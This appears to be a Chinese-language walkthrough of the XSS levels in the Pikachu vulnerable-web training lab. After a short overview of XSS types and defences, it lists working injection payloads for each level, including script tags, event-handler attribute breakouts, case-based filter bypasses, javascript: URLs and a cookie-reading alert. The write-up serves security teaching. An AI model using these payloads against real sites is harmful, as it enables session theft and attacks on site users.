Pikachu-XSS(跨站脚本)
XSS(跨站脚本)概述
Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:
1.反射性XSS;
2.存储型XSS;
3.DOM型XSS;
XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
反射型xss(get)
1.先输入 1 测试一下看返回什么,随便输入其他字符,发现没做过滤


2.查看页面审核元素,发现输入框长度只有20,修改为40

3.尝试xss利用,<script>alert('xss')</script>

反射型xss(post)
1.通过提示先登录进去

2.查看登陆者的cookie信息,<script>alert(document.cookie)</script>

存储型xss
1.在留言板里尝试插入xss代码,无过滤,<script>alert('xss')</script>

DOM型xss

1.查看审查元素,需要构造一下,调用domxss()函数


2.尝试xss利用,' onclick="alert('xss')">


3.也可以,'><img src="#" onmouseover="alert('xss')">

DOM型xss-x

1.和DOM型xss一样, ' onclick="alert('xss')">

2.也可,'><img src=1 onerror="alert('xss')">



xss之盲打
1.输入提交,<script>alert('xss')</script>

2.登录后台查看

xss之过滤
1.尝试,<script>alert('xss')</script>

2.发现被过滤,换个语句尝试,<img src=1 onerror="alert('xss')">

3.通过大小写也可绕过过滤,<sCript>alert('xss')</sCript>


xss之htmlspecialchars
1.尝试构造,'><img src=1 onerror="alert('xss')">

2.htmlspecialchars函数的作用:该函数把预定义的字符转换为 HTML 实体预定义的字符是 & " ' < > 这五个,即转化为 &#xxx的形式。默认情况下为只过滤双引号,若设置为ENT_QUOTES则单双引号均被过滤。输入'1'查看


未过滤单引号',<a href="" 1''="">'1'</a>,输入的单引号没有被过滤的话,经过htmlspecialchars后拼接到html语句中会自动换成双引号
3.构造,' onclick='alert(/xss/)'

xss之href输入
1.尝试,' onclick='alert(/xss/)'

2.审查返回的元素发现所有字符都被转化为HTML实体了,包括单引号。
但由于输入的url拼接在 <a href='输入的内容'>属性中,可以使用javascript语法来构造语句:javascript:alert('xss')


xss之js输出
1.尝试,javascript:alert('xss')

2.构造,';alert(/xss/)//




